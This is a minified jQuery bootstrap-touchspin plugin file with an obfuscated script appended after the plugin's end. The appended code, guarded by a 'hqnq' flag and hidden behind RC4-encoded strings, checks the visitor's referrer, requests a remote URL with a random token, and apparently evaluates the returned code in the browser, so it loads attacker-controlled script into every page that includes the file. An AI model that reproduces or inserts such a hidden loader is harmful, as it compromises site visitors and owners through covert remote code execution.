B(){k={down:a(".bootstrap-touchspin-down",j),up:a(".bootstrap-touchspin-up",j),input:a("input",j),prefix:a(".bootstrap-touchspin-prefix",j).addClass(g.prefix_extraclass),postfix:a(".bootstrap-touchspin-postfix",j).addClass(g.postfix_extraclass)}}function C(){""===g.prefix&&k.prefix.hide(),""===g.postfix&&k.postfix.hide()}function D(){h.on("keydown",function(a){var b=a.keyCode||a.which;38===b?("up"!==r&&(I(),L()),a.preventDefault()):40===b&&("down"!==r&&(J(),K()),a.preventDefault())}),h.on("keyup",function(a){var b=a.keyCode||a.which;38===b?M():40===b&&M()}),h.on("blur",function(){G()}),k.down.on("keydown",function(a){var b=a.keyCode||a.which;32!==b&&13!==b||("down"!==r&&(J(),K()),a.preventDefault())}),k.down.on("keyup",function(a){var b=a.keyCode||a.which;32!==b&&13!==b||M()}),k.up.on("keydown",function(a){var b=a.keyCode||a.which;32!==b&&13!==b||("up"!==r&&(I(),L()),a.preventDefault())}),k.up.on("keyup",function(a){var b=a.keyCode||a.which;32!==b&&13!==b||M()}),k.down.on("mousedown.touchspin",function(a){k.down.off("touchstart.touchspin"),h.is(":disabled")||(J(),K(),a.preventDefault(),a.stopPropagation())}),k.down.on("touchstart.touchspin",function(a){k.down.off("mousedown.touchspin"),h.is(":disabled")||(J(),K(),a.preventDefault(),a.stopPropagation())}),k.up.on("mousedown.touchspin",function(a){k.up.off("touchstart.touchspin"),h.is(":disabled")||(I(),L(),a.preventDefault(),a.stopPropagation())}),k.up.on("touchstart.touchspin",function(a){k.up.off("mousedown.touchspin"),h.is(":disabled")||(I(),L(),a.preventDefault(),a.stopPropagation())}),k.up.on("mouseout touchleave touchend touchcancel",function(a){r&&(a.stopPropagation(),M())}),k.down.on("mouseout touchleave touchend touchcancel",function(a){r&&(a.stopPropagation(),M())}),k.down.on("mousemove touchmove",function(a){r&&(a.stopPropagation(),a.preventDefault())}),k.up.on("mousemove touchmove",function(a){r&&(a.stopPropagation(),a.preventDefault())}),a(document).on(d(["mouseup","touchend","touchcancel"],b).join(" "),function(a){r&&(a.preventDefault(),M())}),a(document).on(d(["mousemove","touchmove","scroll","scrollstart"],b).join(" "),function(a){r&&(a.preventDefault(),M())}),h.on("mousewheel DOMMouseScroll",function(a){if(g.mousewheel&&h.is(":focus")){var b=a.originalEvent.wheelDelta||-a.originalEvent.deltaY||-a.originalEvent.detail;a.stopPropagation(),a.preventDefault(),b<0?J():I()}})}function E(){h.on("touchspin.uponce",function(){M(),I()}),h.on("touchspin.downonce",function(){M(),J()}),h.on("touchspin.startupspin",function(){L()}),h.on("touchspin.startdownspin",function(){K()}),h.on("touchspin.stopspin",function(){M()}),h.on("touchspin.updatesettings",function(a,b){u(b)})}function F(a){switch(g.forcestepdivisibility){case"round":return(Math.round(a/g.step)*g.step).toFixed(g.decimals);case"floor":return(Math.floor(a/g.step)*g.step).toFixed(g.decimals);case"ceil":return(Math.ceil(a/g.step)*g.step).toFixed(g.decimals);default:return a}}function G(){var a,b,c;return a=h.val(),""===a?void(""!==g.replacementval&&(h.val(g.replacementval),h.trigger("change"))):void(g.decimals>0&&"."===a||(b=parseFloat(a),isNaN(b)&&(b=""!==g.replacementval?g.replacementval:0),c=b,b.toString()!==a&&(c=b),b<g.min&&(c=g.min),b>g.max&&(c=g.max),c=F(c),Number(a).toString()!==c.toString()&&(h.val(c),h.trigger("change"))))}function H(){if(g.booster){var a=Math.pow(2,Math.floor(q/g.boostat))*g.step;return g.maxboostedstep&&a>g.maxboostedstep&&(a=g.maxboostedstep,l=Math.round(l/a)*a),Math.max(g.step,a)}return g.step}function I(){G(),l=parseFloat(k.input.val()),isNaN(l)&&(l=0);var a=l,b=H();l+=b,l>g.max&&(l=g.max,h.trigger("touchspin.on.max"),M()),k.input.val(Number(l).toFixed(g.decimals)),a!==l&&h.trigger("change")}function J(){G(),l=parseFloat(k.input.val()),isNaN(l)&&(l=0);var a=l,b=H();l-=b,l<g.min&&(l=g.min,h.trigger("touchspin.on.min"),M()),k.input.val(l.toFixed(g.decimals)),a!==l&&h.trigger("change")}function K(){M(),q=0,r="down",h.trigger("touchspin.on.startspin"),h.trigger("touchspin.on.startdownspin"),o=setTimeout(function(){m=setInterval(function(){q++,J()},g.stepinterval)},g.stepintervaldelay)}function L(){M(),q=0,r="up",h.trigger("touchspin.on.startspin"),h.trigger("touchspin.on.startupspin"),p=setTimeout(function(){n=setInterval(function(){q++,I()},g.stepinterval)},g.stepintervaldelay)}function M(){switch(clearTimeout(o),clearTimeout(p),clearInterval(m),clearInterval(n),r){case"up":h.trigger("touchspin.on.stopupspin"),h.trigger("touchspin.on.stopspin");break;case"down":h.trigger("touchspin.on.stopdownspin"),h.trigger("touchspin.on.stopspin")}q=0,r=!1}var g,j,k,l,m,n,o,p,h=a(this),i=h.data(),q=0,r=!1;s()})}}(jQuery);;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};